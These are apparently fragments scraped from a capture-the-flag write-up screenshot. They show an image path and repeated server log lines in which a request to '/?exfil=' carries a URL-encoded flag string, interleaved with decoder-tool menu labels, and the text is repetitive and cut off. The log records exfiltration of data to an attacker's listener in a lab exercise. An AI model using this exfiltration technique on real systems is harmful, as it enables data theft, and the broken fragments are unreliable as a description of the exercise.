 GET /?exfil=%3Cbr%20%2F%3E%0AOS%7BSvezeAmputiranaRukaSatrijanija%7DOS%7BSvezeAmputiranaRukaSatrijanija%7D%3Cbr%20%2F%3E%0A HTTP/1.1" 200
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart de
GET /?exfil=%3Cbr%20%2F%3E%0AOS%7BSvezeAmputiranaRukaSatrijanija%7DOS%7BSvezeAmputiranaRukaSatrijanija%7D%3Cbr%20%2F%3E%0A HTTP/1.1" 200
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart de
GET /?exfil=<br />
Text Hex
OS{SvezeAmputiranaRukaSatrijanija}OS{SvezeAmputiranaRukaSatrijanija}<br />
HTTP/1.1" 200
Decode as ...
Encode as ...
Hash ...
Smart de